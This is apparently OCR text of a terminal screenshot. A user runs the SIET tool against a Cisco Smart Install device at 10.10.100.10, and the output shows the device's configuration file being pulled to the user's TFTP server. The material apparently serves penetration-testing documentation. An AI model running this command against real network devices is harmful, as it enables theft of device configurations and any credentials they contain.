 necreas1ng@Inguz: /opt/tools/SIET
necreas1ng@Inguz: /opt/tools/SIET × necreas1ng@
necreas1ng@Inguz:/opt/tools/SIET$ sudo python2 siet.py -g -i 10.10.100.10
[INFO]: Sending TCP packet to 10.10.100.10
[INFO]: Package send success to 10.10.100.10:
[INFO]: Getting config done
[INFO]: All done! Waiting 60 seconds for end of connections...
-= DvK =- TFTP server 2017(p)
[INFO]: Directory already exists. OK.
[INFO]: binding socket .. ok
[INFO]: connect from  10.10.100.10 52245
[INFO]:[10.10.100.10] puting file 10.10.100.10.conf octet
[INFO]:[10.10.100.10]:[put] success binding data port 44000
[INFO]:[10.10.100.10]:[put] file tftp/10.10.100.10.conf finish download, size: 1436
necreas1ng@Inguz:/opt/tools/SIET$